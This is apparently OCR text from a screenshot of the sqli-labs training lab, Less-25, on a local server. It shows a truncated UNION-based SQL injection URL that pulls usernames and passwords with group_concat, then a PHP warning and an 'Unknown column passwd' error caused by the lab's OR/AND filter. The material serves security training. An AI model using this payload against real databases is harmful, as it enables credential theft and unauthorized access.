 Less-25 Trick with OR & AND
http://127.0.0.1:8080/sqli-labs-master/Less-25/?id=-1' union select 1,(select group_concat(concat_ws(0x3a,username,`password`)) from use
Welcome Dhakkan
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-25\index.php on line 37
Call Stack
# Time Memory Function Location
1 0.2019 348120 {main}( ) ..\index.php:0
2 0.2181 356960 mysql_fetch_array ( bool ) ..\index.php:37
Unknown column 'passwd' in 'field list'
SQLI DUMB SERIES-25